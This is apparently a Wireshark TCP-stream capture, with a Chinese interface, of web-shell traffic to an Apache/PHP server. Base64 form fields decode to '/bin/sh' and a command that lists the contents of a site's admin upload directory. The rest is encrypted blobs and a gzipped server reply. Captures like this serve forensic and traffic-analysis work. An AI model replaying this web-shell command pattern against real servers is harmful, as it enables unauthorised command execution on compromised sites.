 A2ekyXhYx9L3wco4OmBINSMZOoR9vKB4kGcWobJE6U8YKyY2Q6jiOjY5o9flPZbyAVnUp0VdSdo9pacZTXJF7x2XP4RZXa0zjFuX027iEymaliPD1QrCxDPC4COMWL+JCdQaUG65M+KroHd+hvbW40SdlZM0GlEv2hP2f4S4WxQ=|
DJrJsCO2hKW4lX2M8OypyJm1mfknZDe9nB/0AT/dGeRNy0sIEZD32jlyeysLxeN080KGI1kMPgOKDetjsSLXL2cJdtDWCNjU8iiCXbRc65L3MpJ5Jcz3bAnDgjQ4LtQycx2GIsfxB953zml+txgVpN0CZa8W4k09Us+bukPDqbg=|
d0Ki+W9OUFOT03rBDSQUmUYTbLpihA6JURt0NwKIOcWnciY79u14CUeDqAcb+zR2B0vkSyhAa9A3lMiJhEwKXoXpP5oKObfvUg0VGeiqmEjUPQnGwCGihJ/LALnhtZUynMySYWJeo+8nxTipdPePZPuHzv62hQQgBHl2/yQhSx4=|
OrmoPeNew5iW0romkBkIyNQWh1Zf9Vk+gDNm9xhgRXLSI+5/8Rj5VecbGTo4cetiDlo08He7j778qvCEoWwB0b+a0FAs3pR8nQAn32XADB+BZhK+Df9Foy/wJODi/QrGvuU8CRTg6Xk5bmGTjUBQpaXyqp5F71Imh86t9WITK5M=|
GZ7FysD9hfh0viRKQdvit2XcDZ1q1X9JJDxbnqje4DfKz4eJxQJT0XjEt0fk5H2jGeLcGpeGELrK0PPgxRpKncmYWFl+IGw4A0EHfeYiSlj+JiL6NQXBhooOtwKa9a9O66Q7AmJ7P0ST4ok9XAqkKQrwvIwrPsSnpY+J1WBeuK8=|
Kw+uiQMV8b61Ykj+2I07ODfiUSthyrfvSaAXasYHEIdXqM5y7x1Owu+iroE5UizxAMmjTYhJRt02sW4WANK89aV5pD5fy3glysYJqKcKfvUSXEt135HPLPsQXVLmsVyBVxn4Tfll8M/jzPu+dnOhZV1ldx1LeF4pIpdpdwgEnaM=
----------------------------129640741842423702500015
Content-Disposition: form-data; name="b8dcb72ce2ba93"
----------------------------129640741842423702500015
Content-Disposition: form-data; name="t185a78b977a47"
L2Jpbi9zaA==
----------------------------129640741842423702500015
Content-Disposition: form-data; name="wd0b7c7ca226cb"
Y2QgIi92YXIvd3d3L2h0bWwvYWRtaW4vdXBsb2FkIjtscztlY2hvIFtTXTtwd2Q7ZWNobyBbRV0=
----------------------------129640741842423702500015--
HTTP/1.1 200 OK
Date: Mon, 10 Feb 2020 11:56:45 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 203
Connection: close
Content-Type: text/html
91ca55dc93N7/zSxCXKBoWz94nud8ER5tHjbCnSdxE++vWgvIo2YayksB5OIPSasfnth/+Ckw0NREqb9XGUfDM69gjW9XcaOwe2tAChZCvXSAJyDiIr+uoohxZRyVcgwL/ZPNKu/7ZsUrz7pcurCPCi3ET6KEM6L12TQs/
zIrbdZnyUzqWyTIN8SvUNEBOJ2BNZSeqZlab213e
分组 35111。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（7534 bytes） 显示和保存数据为 ASCII
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help